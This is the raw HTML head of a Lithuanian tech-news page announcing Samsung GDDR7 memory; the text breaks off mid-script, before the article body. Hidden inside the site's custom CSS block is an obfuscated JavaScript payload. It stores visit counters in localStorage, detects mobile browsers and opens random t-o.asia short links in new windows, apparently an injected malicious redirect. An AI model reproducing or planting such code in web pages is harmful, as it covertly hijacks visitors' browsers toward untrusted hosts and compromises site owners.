

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/
body_size: 20519
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>&quot;Samsung&quot; pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,437] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#webpage","url":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/","inLanguage":"lt-LT","name":"„Samsung“ pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3.jpg","width":1920,"height":1080},"primaryImageOfPage":{"@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#primaryimage"},"datePublished":"2023-07-20T06:36:15+00:00","dateModified":"2023-07-20T06:36:15+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/katonas/#author"},"headline":"„Samsung“ pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps","datePublished":"2023-07-20T06:36:15+00:00","dateModified":"2023-07-20T06:36:15+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3.jpg","width":1920,"height":1080}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/katonas/#author","name":"Mindaugas Klumbis","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mindaugas Klumbis"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/","url":"http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/","name":"„Samsung“ pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Samsung&quot; pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="&quot;Samsung&quot; paskelbė apie masinę pirmųjų pasaulyje naujos kartos GDDR7 atminties lustų gamybą, o. Pirmoji bendrovės gaminama GDDR7 atminties versija sukurta naudojant tą patį D1z techprocesą k" />
<meta property="og:url" content="http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-800x450.jpg" />
<meta property="article:published_time" content="2023-07-20T06:36:15Z" />
<meta property="article:modified_time" content="2023-07-20T06:36:15Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="&quot;Samsung&quot; pranešė apie GDDR7 atmintį, kurios greitis sieks 3" />
<meta name="twitter:description" content="&quot;Samsung&quot; paskelbė apie masinę pirmųjų pasaulyje naujos kartos GDDR7 atminties lustų gamybą, o. Pirmoji bendrovės gaminama GDDR7 atminties versija sukurta naudojant tą patį D1z techprocesą k" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-800x450.jpg" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „„Samsung“ pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":91755,"token":"891eede151","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MSI testavimas rodo, kad RTX 4060 Ti 16 GB yra kiek lėtesnė už RTX 4060 Ti 8 GB' href='http://www.technews.lt/portal/news/msi-testavimas-rodo-kad-rtx-4060-ti-16-gb-yra-kiek-letesne-uz-rtx-4060-ti-8-gb/' />
<link rel='next' title='Pastebėtas 12 branduolių AMD „Strix Point“ APU procesorius' href='http://www.technews.lt/portal/news/pastebetas-12-branduoliu-amd-strix-point-apu-procesorius/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=91755' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fsamsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fsamsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 